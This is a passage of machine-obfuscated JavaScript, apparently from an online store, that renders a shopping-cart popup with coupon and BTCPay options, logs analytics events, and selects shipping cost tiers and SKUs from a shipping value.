_0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x17d9)])?(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0xcc5)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x3fd)],_0x4ae1f2=-0xe4d+0xe98+0x49*-0x1):(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x950)],_0x1ffa40=_0x1b364c[_0xdf4e87(0xf3e)],_0x4ae1f2=0xdb2+0x1*-0x592+-0x808*0x1);}_0x366e88+=_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0xf59)],_0x1ffa40),_0x1b364c[_0xdf4e87(0x17aa)]),_0x4ae1f2),_0x1b364c[_0xdf4e87(0xe0f)]);}let _0x426553=_0x1b364c[_0xdf4e87(0xf3a)];_0x366e88+=_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x2bc)],_0x426553),_0x1b364c[_0xdf4e87(0xfcc)]),_0x33e098),''),subtotal[_0xdf4e87(0x1c15)](0x281*-0x2+0x14c6+-0xfc2)),+_0x1b364c[_0xdf4e87(0x190b)],_0x17d22a=_0x1b364c[_0xdf4e87(0x9b5)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x177a)];_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x2f2+0x1f28+-0x1*0x1c36)||coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])?(localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0x183e)],JSON[_0xdf4e87(0x277)](items)),_0x17d22a+=_0x1b364c[_0xdf4e87(0xf51)],_0x17d22a+=_0x366e88,_0x17d22a+=_0x1b364c[_0xdf4e87(0x126a)]):_0x17d22a+=_0x1b364c[_0xdf4e87(0x1660)];_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)];_0x1b364c[_0xdf4e87(0x1853)](onlybtcpay,![])&&(_0x17d22a+=_0x1b364c[_0xdf4e87(0x1b09)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x169d)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x16fc)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)]);_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x35*0x80+0x907+0x15*0xd5)?Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1b364c[_0xdf4e87(0x1a72)],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'confirmButtonText':_0x1b364c[_0xdf4e87(0x233)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'onClose':()=>{cartisopen=![];},'reverseButtons':![]})[_0xdf4e87(0x15d0)](_0x1ee602=>{const _0x2e4e2d=_0xdf4e87;_0x1ee602[_0x2e4e2d(0x1a8e)]?_0x1b364c[_0x2e4e2d(0x356)](showShipping,0x19b4+-0x22aa+0x8f6,_0x1b364c[_0x2e4e2d(0x1435)]):isbtc=![];}):Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':![],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'reverseButtons':!![]});_0x17d22a='';if(_0x1b364c[_0xdf4e87(0x1184)](items[_0xdf4e87(0x1bda)],-0x1e62+0x1*0x1e16+0x4*0x13)){const _0x58e690=_0x1b364c[_0xdf4e87(0x133b)]($,document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x170)]));_0x58e690[_0xdf4e87(0x19e2)](_0x1b364c[_0xdf4e87(0xc9e)],_0x1b364c[_0xdf4e87(0xcb5)]);}let _0x21c51=_0x1b364c[_0xdf4e87(0x178b)];_0x1b364c[_0xdf4e87(0x133b)](gsAnalytics,_0x21c51),_0x1b364c[_0xdf4e87(0x5f9)](googleAnalytics,_0x21c51);const _0x3326ff=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x185)]);_0x3326ff[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x5bb)];}function setSTD(_0x2b13c7,_0x925230,_0x42a8c9){const _0x364ba7=_0x16f844,_0x117a0e={'hCemp':function(_0x137a2f,_0x5c0fbd){return _0x137a2f+_0x5c0fbd;},'bSmen':_0x364ba7(0x3a5),'mqZki':function(_0x1f446b,_0x97bd4){return _0x1f446b>_0x97bd4;},'ChFfi':function(_0x47abea,_0x9cd0d8){return _0x47abea<_0x9cd0d8;},'cyWUU':function(_0x1bc571,_0x11fe8b){return _0x1bc571-_0x11fe8b;},'GXrkk':function(_0x424798,_0x52dba9){return _0x424798<_0x52dba9;},'qfARt':function(_0xf63d49,_0x197115){return _0xf63d49<=_0x197115;},'agNhY':function(_0x226c38,_0x16c7ce){return _0x226c38>_0x16c7ce;},'ysfol':function(_0x2db64e,_0x4c3ed3){return _0x2db64e<=_0x4c3ed3;},'iLAfp':function(_0x34fe83,_0x560e1c){return _0x34fe83>_0x560e1c;},'ovhaM':function(_0xf5d800,_0x3bfb42){return _0xf5d800>_0x3bfb42;},'kpwHm':function(_0x3559dd,_0x244e8e){return _0x3559dd>_0x244e8e;},'pRcuQ':function(_0x548261,_0x198273){return _0x548261<=_0x198273;},'YHXxa':function(_0x55e56a,_0x1810e9){return _0x55e56a>_0x1810e9;},'GKmCR':function(_0x15da49,_0x291c81){return _0x15da49>_0x291c81;},'HdIWk':function(_0xf19958,_0x59af4d){return _0xf19958<=_0x59af4d;},'kaWsr':function(_0x506d8e,_0x256471){return _0x506d8e<=_0x256471;},'SAGeA':function(_0x1bbaa7,_0x381251){return _0x1bbaa7>_0x381251;},'EkkTp':function(_0x5f8022,_0x312e37){return _0x5f8022<=_0x312e37;},'CXVtY':function(_0x3ceeff,_0x5bd85c){return _0x3ceeff>_0x5bd85c;},'QKOXJ':function(_0x54fea4,_0x19254c){return _0x54fea4>_0x19254c;},'TKvhJ':function(_0x894288,_0x1cd49e){return _0x894288<=_0x1cd49e;},'DQINf':function(_0x342a2e,_0x4fa8ea){return _0x342a2e>_0x4fa8ea;},'ZMPXJ':function(_0x256272,_0x1e02bd){return _0x256272<=_0x1e02bd;},'upDzZ':function(_0x5af412,_0x4147d8){return _0x5af412<=_0x4147d8;},'CtQWm':function(_0xccfcf4,_0x3c2828){return _0xccfcf4>_0x3c2828;},'rgrVp':function(_0x279d26,_0x53b61c){return _0x279d26<=_0x53b61c;},'SlFXL':function(_0x4ad350,_0xce9c25){return _0x4ad350>_0xce9c25;},'czmZF':function(_0x3478b7,_0x49ee7a){return _0x3478b7>_0x49ee7a;},'QVjDf':function(_0x2e497f,_0x2b3ecb){return _0x2e497f>_0x2b3ecb;},'kHvyb':function(_0x1304a2,_0x3e31ee){return _0x1304a2<=_0x3e31ee;},'ZRfkR':function(_0x144580,_0x2f225f){return _0x144580>_0x2f225f;},'gSyes':function(_0xa18611,_0x89a698){return _0xa18611*_0x89a698;},'iCtZW':function(_0x48f442,_0x1a0d54){return _0x48f442/_0x1a0d54;},'ZzOuk':function(_0x327ab8,_0x4f9091){return _0x327ab8*_0x4f9091;},'itddb':function(_0x45d06f,_0x4e1710){return _0x45d06f/_0x4e1710;},'gMIis':function(_0x1a3dba,_0x4f99df){return _0x1a3dba>_0x4f99df;},'nRstF':function(_0x4805e1,_0xa7f86b){return _0x4805e1<=_0xa7f86b;},'wdbmC':_0x364ba7(0x1c8e)+_0x364ba7(0x1d4c)+_0x364ba7(0x17d6),'zpGwN':_0x364ba7(0x1c8e)+_0x364ba7(0x19ca)+_0x364ba7(0x14d3),'XCLvA':_0x364ba7(0x1c8e)+_0x364ba7(0xa13)+_0x364ba7(0x1b1),'yZpok':_0x364ba7(0x1c8e)+_0x364ba7(0x1699)+_0x364ba7(0xca8),'mGAIm':_0x364ba7(0x1c8e)+_0x364ba7(0x192a)+_0x364ba7(0x1472),'klkIp':_0x364ba7(0x1c8e)+_0x364ba7(0x10a2)+_0x364ba7(0x34d),'IBsTG':_0x364ba7(0x1c8e)+_0x364ba7(0x9a5)+_0x364ba7(0x1b06),'LJVVr':_0x364ba7(0x1c8e)+_0x364ba7(0x10cf)+_0x364ba7(0x39c),'uLOnE':_0x364ba7(0x1c8e)+_0x364ba7(0x179c)+_0x364ba7(0xb2a),'JjmMZ':_0x364ba7(0x1c8e)+_0x364ba7(0x1d88)+_0x364ba7(0x1985),'LttqV':_0x364ba7(0x1c8e)+_0x364ba7(0x394)+_0x364ba7(0x10c0),'yyqFK':_0x364ba7(0x1c8e)+_0x364ba7(0x5b0)+_0x364ba7(0x903),'TLQLv':_0x364ba7(0x1c8e)+_0x364ba7(0x543)+_0x364ba7(0x1673),'Cnryp':_0x364ba7(0x1c8e)+_0x364ba7(0x529)+_0x364ba7(0xd6b),'yKRum':_0x364ba7(0x1c8e)+_0x364ba7(0x181c)+_0x364ba7(0x6fc),'kXLWa':_0x364ba7(0x1c8e)+_0x364ba7(0x10c7)+_0x364ba7(0x1c5b),'caKII':_0x364ba7(0x1c8e)+_0x364ba7(0x4a4)+_0x364ba7(0xf8c),'xEHBh':_0x364ba7(0x3f3)+'LE','mcHsY':_0x364ba7(0x1546)+_0x364ba7(0xf49)+_0x364ba7(0x1af6),'eBPhJ':_0x364ba7(0x1546)+_0x364ba7(0x164f)+_0x364ba7(0xb8a),'RGrKK':_0x364ba7(0x1546)+_0x364ba7(0x1d59)+_0x364ba7(0x1d36),'EoByZ':_0x364ba7(0x1546)+_0x364ba7(0xd7e)+_0x364ba7(0x495),'EWerW':_0x364ba7(0x1546)+_0x364ba7(0x129f)+_0x364ba7(0x221),'cbkLB':_0x364ba7(0x1546)+_0x364ba7(0x178a)+_0x364ba7(0x141b),'axQKL':_0x364ba7(0x1546)+_0x364ba7(0x94a)+_0x364ba7(0x1175),'OsmzN':_0x364ba7(0x1546)+_0x364ba7(0x344)+_0x364ba7(0xfc0),'TjsJt':_0x364ba7(0x1546)+_0x364ba7(0x107d)+_0x364ba7(0x623),'KDRmp':_0x364ba7(0x1546)+_0x364ba7(0x2ea)+_0x364ba7(0xc4b),'qBNMC':_0x364ba7(0x1546)+_0x364ba7(0x1365)+_0x364ba7(0x194b),'jtsHo':_0x364ba7(0x1546)+_0x364ba7(0x64d)+_0x364ba7(0x166b),'yxCHh':_0x364ba7(0x1546)+_0x364ba7(0xa1b)+_0x364ba7(0x14dd),'FmjDX':_0x364ba7(0x1546)+_0x364ba7(0xa9c)+_0x364ba7(0x49f),'Sxpnf':_0x364ba7(0x1546)+_0x364ba7(0x19ef)+_0x364ba7(0x57d),'Rrext':_0x364ba7(0x1546)+_0x364ba7(0xea0)+_0x364ba7(0x328),'ivMaA':_0x364ba7(0x1546)+_0x364ba7(0x6b6)+_0x364ba7(0x15d4),'PovRx':_0x364ba7(0x1546)+_0x364ba7(0x17eb)+_0x364ba7(0x145d),'EmBQN':_0x364ba7(0x1546)+_0x364ba7(0x138b)+_0x364ba7(0x971),'oayOc':_0x364ba7(0x1546)+_0x364ba7(0x80a)+_0x364ba7(0xa95),'jgCJV':_0x364ba7(0x1546)+_0x364ba7(0x9e3)+_0x364ba7(0xaa1),'ooiUS':_0x364ba7(0x1546)+_0x364ba7(0xc50)+_0x364ba7(0x709),'FPzMF':_0x364ba7(0x1546)+_0x364ba7(0x1d87)+_0x364ba7(0x7b1),'EZloN':_0x364ba7(0x1546)+_0x364ba7(0xf96)+_0x364ba7(0x1275),'llWDS':_0x364ba7(0x1546)+_0x364ba7(0x1001)+_0x364ba7(0x3d3),'YKGMT':_0x364ba7(0x1546)+_0x364ba7(0x125b)+_0x364ba7(0x19e9),'xWzDb':_0x364ba7(0x1546)+_0x364ba7(0xe93)+_0x364ba7(0x1663),'iLzmB':_0x364ba7(0x1546)+_0x364ba7(0x1887)+_0x364ba7(0x1d73),'fOoMa':_0x364ba7(0x1546)+_0x364ba7(0x58d)+_0x364ba7(0x68b),'FTJFo':_0x364ba7(0x1546)+_0x364ba7(0x149)+_0x364ba7(0x1312),'gWzQx':_0x364ba7(0x1546)+_0x364ba7(0xe3f)+_0x364ba7(0x269),'rlkcZ':_0x364ba7(0x1546)+_0x364ba7(0x17e2)+_0x364ba7(0x725),'YEiJB':_0x364ba7(0x1546)+_0x364ba7(0x1bd4)+_0x364ba7(0x8bb),'dobtM':_0x364ba7(0x16e9)+_0x364ba7(0x1d8c)+_0x364ba7(0x189f),'EBJoN':_0x364ba7(0x16e9)+_0x364ba7(0xb5f)+_0x364ba7(0x11ac),'xLPIm':_0x364ba7(0x16e9)+_0x364ba7(0x472)+_0x364ba7(0x14b8),'yDeuo':_0x364ba7(0x16e9)+_0x364ba7(0x498)+_0x364ba7(0x1c71),'dosgE':_0x364ba7(0x1247)+_0x364ba7(0x8b4)+_0x364ba7(0x162f),'gUOlQ':_0x364ba7(0x1247)+_0x364ba7(0x1b65)+_0x364ba7(0xfda),'CNvAy':_0x364ba7(0x1247)+_0x364ba7(0x49a)+_0x364ba7(0x890),'AHXpQ':_0x364ba7(0x1247)+_0x364ba7(0x973)+_0x364ba7(0x139c),'jUWMW':_0x364ba7(0x16e9)+_0x364ba7(0x10c3)+_0x364ba7(0x1b3b),'hIKne':_0x364ba7(0x1247)+_0x364ba7(0xdbd)+_0x364ba7(0x13f9),'AnJCt':_0x364ba7(0x1247)+_0x364ba7(0x1d7b)+_0x364ba7(0x47e),'YByEW':_0x364ba7(0x1247)+_0x364ba7(0x1462)+_0x364ba7(0x3e8),'sVvFp':_0x364ba7(0x1247)+_0x364ba7(0x40c)+_0x364ba7(0x170f),'FtDbm':_0x364ba7(0x16e9)+_0x364ba7(0x7e7)+_0x364ba7(0x114a),'thDid':_0x364ba7(0x1247)+_0x364ba7(0x12b7)+_0x364ba7(0x1873),'LzHrv':_0x364ba7(0x1247)+_0x364ba7(0x280)+_0x364ba7(0x104b),'LhoWg':_0x364ba7(0x1247)+_0x364ba7(0x1694)+_0x364ba7(0x165c),'hXoNs':_0x364ba7(0x1247)+_0x364ba7(0x1ba5)+_0x364ba7(0x1318),'MAlmf':_0x364ba7(0x16e9)+_0x364ba7(0x625)+_0x364ba7(0x137f),'iuKWr':_0x364ba7(0x1247)+_0x364ba7(0x189e)+_0x364ba7(0x19dc),'zdsby':_0x364ba7(0x1247)+_0x364ba7(0x4ac)+_0x364ba7(0x141e),'hKSoZ':_0x364ba7(0x1247)+_0x364ba7(0x1b27)+_0x364ba7(0x4a3),'VRfHJ':_0x364ba7(0x1247)+_0x364ba7(0xedc)+_0x364ba7(0xb2f),'yayCE':_0x364ba7(0x16e9)+_0x364ba7(0x1bfa)+_0x364ba7(0x514),'wgXBP':_0x364ba7(0x1247)+_0x364ba7(0xcf9)+_0x364ba7(0x19f3),'WOWLE':_0x364ba7(0x1247)+_0x364ba7(0x580)+_0x364ba7(0xaf8),'Uthfj':_0x364ba7(0x1247)+_0x364ba7(0x186f)+_0x364ba7(0x8a3),'qkTPt':_0x364ba7(0x1247)+_0x364ba7(0xb2c)+_0x364ba7(0x86b),'XnEWF':_0x364ba7(0x16e9)+_0x364ba7(0x12c9)+_0x364ba7(0x11ab),'zdNij':_0x364ba7(0x1247)+_0x364ba7(0x75f)+_0x364ba7(0x1ac8),'FtZcZ':_0x364ba7(0x1247)+_0x364ba7(0xe95)+_0x364ba7(0x12e7),'vLewz':_0x364ba7(0x1247)+_0x364ba7(0x1b96)+_0x364ba7(0x1dd),'fMaGX':_0x364ba7(0x1247)+_0x364ba7(0x7df)+_0x364ba7(0x288),'JwFIK':_0x364ba7(0x16e9)+_0x364ba7(0x259)+_0x364ba7(0xaff)};let _0x57ada6=0x13d8+0x1548+0x149*-0x20,_0x419c02,_0x5b4312=_0x925230,_0x4d57c7;const _0x37dcb8=Array[_0x364ba7(0x65a)](_0x2b13c7);if(!_0x37dcb8)_0x57ada6=_0x2b13c7;else{console[_0x364ba7(0x17f6)](_0x117a0e[_0x364ba7(0x1ae2)](_0x117a0e[_0x364ba7(0xa30)],_0x2b13c7[_0x364ba7(0x1bda)]));_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x3e5*-0x1+0x1eae+0x6e7*-0x5)&&(_0x5b4312=0x351+-0x356+0x15*0x1);if(_0x117a0e[_0x364ba7(0x505)](_0x2b13c7[_0x364ba7(0x1bda)],-0x1c1f+-0x5c3+-0x21fb*-0x1)){const _0x443d6f=_0x117a0e[_0x364ba7(0x103d)](-0x170c*-0x1+0xd*0xb+-0x1782,_0x2b13c7[_0x364ba7(0x1bda)]);for(let _0x49527e=-0x1*-0xb72+0x316+-0xe88;_0x117a0e[_0x364ba7(0xfea)](_0x49527e,_0x443d6f);_0x49527e++){_0x2b13c7[_0x364ba7(0xbda)](-0xa*-0x14+-0x1*-0x43f+-0x507);}}if(_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xc*0x27c+-0x783+-0x164d+0.5))_0x4d57c7=0x450+0x114c+-0x159c;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0x2b*0x3b+0x1037+-0x64e+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xc00+0xc2*0x31+0x1921*-0x1))_0x4d57c7=0x1972+0x4*0x5d5+-0x30c5;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x106b+0x130*-0x3+0x13fc)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xb*0x205+-0x1*-0x48b+0x11ad+0.5))_0x4d57c7=0x6e*-0x15+0x1*-0x1e50+0x2758;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x1eb*0x3+-0x2aa+0x86c+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0x1*-0x1a55+-0x9ff*-0x2+-0x2e51))_0x4d57c7=-0x57*-0x10+-0x1c51*-0x1+-0x21be;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x828+0xbe+0x76c)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x97f+0x231*0xf+-0x1*0x175e+0.5))_0x4d57c7=-0x1c6d+-0x1*-0x19c3+0x7*0x62;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,0x14b3+-0x7*-0x529+0x25e*-0x18+0.5)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0x2566+-0x1451+-0x1112))_0x4d57c7=0x1760+-0x20ab+0x2*0x4a8;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,0xb9d+0x10f3*-0x1+0x559*0x1)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0xcf*0x21+-0xd*0x1+-0x1a9f+0.5))_0x4d57c7=0x25bd*0x1+0xe45+-0x33fc;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,0x1fb5*-0x1+-0x2*-0x784+0x164*0xc+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x7f*0x3+-0xdfe+0x1*0xc85))_0x4d57c7=-0x6*-0x5b5+-0x45*0x89+0x2b6;else{if(_0x117a0e[_0x364ba7(0x182f)](_0x925230,-0x972+-0x1c48+0x25be)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x15b+0xdef+-0xc9*0x10+0.5))_0x4d57c7=0x15*-0x13d+-0x1*0x111+0xd8d*0x2;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,-0x713*-0x3+-0x1ed*-0x6+-0x20c3+0.5)&&_0x117a0e[_0x364ba7(0xdb3)](_0x925230,0xb9d+0x1f*-0x25+0x71d*-0x1))_0x4d57c7=-0x983+0x943+0x49*0x1;else{if(_0x117a0e[_0x364ba7(0x121f)](_0x925230,-0x1038+-0x68+0x1*0x10a5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,0x8e1+0x2625+0x23d*-0x15+0.5))_0x4d57c7=0x71*0x29+0x1*-0x2569+-0x9ad*-0x2;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0xe1e*0x1+0x383+0x28*0x44+0.5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0xdc0+0x4*0x232+-0x1aa*-0x3))_0x4d57c7=-0x63*0x3c+-0xb7f+-0x2*-0x115f;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,-0x2*0x2fb+0xdc0+-0x7c4)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,-0x8b1*0x2+0x1*-0xe98+0x2000+0.5))_0x4d57c7=-0x1*0x18d+-0x13a8+0x1541;else{if(_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x1415*-0x1+-0x24c9+0x10ba+0.5)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0xd01*-0x2+0xa91+0xc*0x14a))_0x4d57c7=0x949+0x21*0x1f+-0xd3b;else{if(_0x117a0e[_0x364ba7(0x1d96)](_0x925230,0x2*0xb6b+-0x355*0xa+-0xd*-0xcf)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x10*-0x119+0x17a+-0x1303+0.5))_0x4d57c7=0xd6c+-0x49*-0x2d+-0x1a33;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x700+-0x4e*-0x75+0x1*-0x1c9f+0.5)&&_0x117a0e[_0x364ba7(0x124b)](_0x925230,-0x1*0x56+-0x6*0x2fd+0x4*0x493))_0x4d57c7=0x2074+0x21b0+0x4215*-0x1;else{if(_0x117a0e[_0x364ba7(0x1579)](_0x925230,0x74e+0x1f53+-0x2699)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x14f5+-0xa9c+0xa51*-0x1+0.5))_0x4d57c7=0x13*0x17+-0x1*-0x1c96+-0x1e3b;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x23ea+0xc8*0x29+0x3ea+0.5)&&_0x117a0e[_0x364ba7(0x8ae)](_0x925230,0x10*0x1cd+0x1*0x67+0x5a*-0x53))_0x4d57c7=-0x1d8*-0x11+-0xff7*0x2+-0x1*-0xa7;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x490+0xf29*-0x1+0x3*0x696)&&_0x117a0e[_0x364ba7(0x169a)](_0x925230,-0x78*0x50+0xafc+0x1a8e))_0x4d57c7=-0x1*0x62b+-0x298*-0x3+0x4f*-0x5;else{if(_0x117a0e[_0x364ba7(0x429)](_0x925230,-0x11ae*0x1+0x1*-0x1bb8+0x2d70*0x1)&&_0x117a0e[_0x364ba7(0x3c4)](_0x925230,0x1b5b+-0x17*-0x191+-0x159*0x2f))_0x4d57c7=-0x11e1*-0x1+0x12c8+-0x2496;else{if(_0x117a0e[_0x364ba7(0xed9)](_0x925230,0x1558*-0x1+0x1c6d+-0x70a)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xdb1+-0xf*-0xbb+-0x189a))_0x4d57c7=-0x1d*-0xa3+0x25*-0x6d+-0x1*0x2a2;else{if(_0x117a0e[_0x364ba7(0x51d)](_0x925230,0x2f9*0x5+0x14c3*0x1+-0x19e*0x16)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0x1d88+-0x1d8*-0x2+0x212b*-0x1))_0x4d57c7=0x29*-0xcc+-0x1297*-0x1+0xe2a;else{if(_0x117a0e[_0x364ba7(0xc3d)](_0x925230,0x33*0x99+-0x1ef0+0x82)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x4b6+0x20a8+-0x1be4))_0x4d57c7=0x16df+-0x1fcf+0x906;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,0x1*-0x1ba4+0x10*0x199+0x222)&&_0x117a0e[_0x364ba7(0x14b6)](_0x925230,0xaf1+0x489+-0xf6b))_0x4d57c7=0xe0*-0x1+0xad8+0x9e1*-0x1;else _0x117a0e[_0x364ba7(0x5dd)](_0x925230,-0x1961+0x1*-0x263f+0x3bf*0x11)&&(_0x4d57c7=-0x1*-0x1baa+0x392+0xf92*-0x2);}}}}}}}}}}}}}}}}}}}}}}}_0x57ada6=_0x2b13c7[_0x4d57c7];}_0x117a0e[_0x364ba7(0x1579)](_0x57ada6,-0x205e+0x5*0x7bf+0x1*-0x595)?_0x419c02=_0x117a0e[_0x364ba7(0x1d42)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x1020)](_0x57ada6,-0x2d1+-0x1826+0x1b01)),0xa*0x116+0x12*0x112+0x1e16*-0x1):_0x419c02=_0x117a0e[_0x364ba7(0x52f)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x4a9)](_0x57ada6,-0x23e3*0x1+0xdb4+0x1634)),0xe6b*0x2+-0xd*0x45+-0x24*0xb4);stdcost=_0x419c02;_0x42a8c9&&(stdtime=_0x42a8c9);_0x117a0e[_0x364ba7(0x384)](_0x419c02,0x132b+0x248e+0x1*-0x35c5)&&(_0x419c02=0x2387+0x21a7+0x325*-0x16);if(candrop&&_0x117a0e[_0x364ba7(0x122a)](_0x419c02,-0x8*-0x214+-0x24c+-0x20c*0x7)&&_0x117a0e[_0x364ba7(0xa77)](_0x419c02,0x1882+-0x1*0x125b+-0x5c3))switch(_0x419c02){case 0x6fe+0x1227+-0x1911:stdSKU=_0x117a0e[_0x364ba7(0x19d2)];break;case-0x2195+0x591+0x1c1d:stdSKU=_0x117a0e[_0x364ba7(0xfb6)];break;case 0x7*-0x241+-0x1*0x25+0x100a:stdSKU=_0x117a0e[_0x364ba7(0x463)];break;case-0x1166+0x17a0+-0x617:stdSKU=_0x117a0e[_0x364ba7(0x138f)];break;case-0x655*0x3+0x1353+-0x4*0xb:stdSKU=_0x117a0e[_0x364ba7(0x18ee)];break;case-0xd9d+0xb6*0x2b+-0x864*0x2:stdSKU=_0x117a0e[_0x364ba7(0x1808)];break;case 0x1cc9+-0x25f*0x6+-0x1*0xe5d:stdSKU=_0x117a0e[_0x364ba7(0x1390)];break;case-0x1449+0x23*0x6f+0x553:stdSKU=_0x117a0e[_0x364ba7(0x1bba)];break;case 0x3*0x359+0xc6*-0x11+-0x13*-0x2d:stdSKU=_0x117a0e[_0x364ba7(0x1870)];break;case 0x1*0x1d46+0xee8+0xad*-0x41:stdSKU=_0x117a0e[_0x364ba7(0x8ed)];break;case-0x5f3*0x4+0x1e19+-0x607:stdSKU=_0x117a0e[_0x364ba7(0xc31)];break;case 0x113d+-0xad0+-0x311*0x2:stdSKU=_0x117a0e[_0x364ba7(0xd33)];break;case 0xc6*-0x21+0x1dd8+0x36*-0x13:stdSKU=_0x117a0e[_0x364ba7(0x1a84)];break;case 0x16ae+0x26aa+-0x1*0x3d03:stdSKU=_0x117a0e[_0x364ba7(0x8e8)];break;case-0x8*0x2fe+-0x3b*-0x9d+-0xcb*0xf:stdSKU=_0x117a0e[_0x364ba7(0x33e)];break;case-0x790*0x5+0x10ea+-0x441*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x1864)];break;case-0xd*-0x197+-0x1*-0xbb1+0x84*-0x3e:stdSKU=_0x117a0e[_0x364ba7(0x1cad)];break;}else switch(_0x419c02){case-0x13*0x9b+0x1223+-0x236*0x3:stdSKU=_0x117a0e[_0x364ba7(0x604)];break;case-0x11b7*0x1+-0x2544+0xb03*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1600)];break;case 0x1*0x1855+-0x1cd7+0x49b:stdSKU=_0x117a0e[_0x364ba7(0x958)];break;case-0x198e+0x1*0xc48+0xd64:stdSKU=_0x117a0e[_0x364ba7(0x1545)];break;case 0x91d*0x2+-0xa2*-0x3+-0x13fd:stdSKU=_0x117a0e[_0x364ba7(0xd29)];break;case-0x996+-0x325+0xce3:stdSKU=_0x117a0e[_0x364ba7(0x27e)];break;case 0x23b6+-0x2548+0x1bf:stdSKU=_0x117a0e[_0x364ba7(0x18a7)];break;case 0x2074+-0x1059+0xfe9*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x2c3)];break;case-0x41*0x7c+0x229d*0x1+-0x2ea:stdSKU=_0x117a0e[_0x364ba7(0x1903)];break;case-0x1*-0x65+0x47*-0x17+0xc7*0x8:stdSKU=_0x117a0e[_0x364ba7(0xae7)];break;case 0x1a*0x146+0x874*-0x2+-0xff3:stdSKU=_0x117a0e[_0x364ba7(0xcf2)];break;case 0x2*-0x12cf+-0x1280+0x3864:stdSKU=_0x117a0e[_0x364ba7(0x9be)];break;case 0x23ed+-0x10b*-0x1c+-0x56*0xc1:stdSKU=_0x117a0e[_0x364ba7(0xc11)];break;case 